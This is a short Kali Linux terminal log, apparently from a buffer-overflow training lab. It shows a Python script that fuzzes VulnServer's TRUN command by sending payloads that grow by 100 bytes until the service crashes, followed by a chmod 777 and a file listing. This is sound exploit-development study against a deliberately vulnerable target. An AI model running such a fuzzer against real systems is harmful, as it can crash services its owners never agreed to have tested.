 ┌──(kali㉿kali)-[~/TCM]
└─$ cat python_script.py
#!/usr/bin/env python3
import sys, socket
from time import sleep

buffer = "A" * 100

while True:
    try:
        s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        s.connect(("192.168.1.90", 9999))  # Replace with VulnServer's IP
        s.send(("TRUN /.:/" + buffer).encode('utf-8'))
        s.close()
        sleep(1)
        buffer += "A" * 100
    except:
        print(f"Fuzzing crashed at {len(buffer)} bytes")
        sys.exit()

┌──(kali㉿kali)-[~/TCM]
└─$
......
┌──(kali㉿kali)-[~/TCM]
└─$ ls
python_script.py  STATS.spk  TRUN.spk

┌──(kali㉿kali)-[~/TCM]
└─$ chmod 777 python_script.py

┌──(kali㉿kali)-[~/TCM]
└─$ ls
python_script.py  STATS.spk  TRUN.spk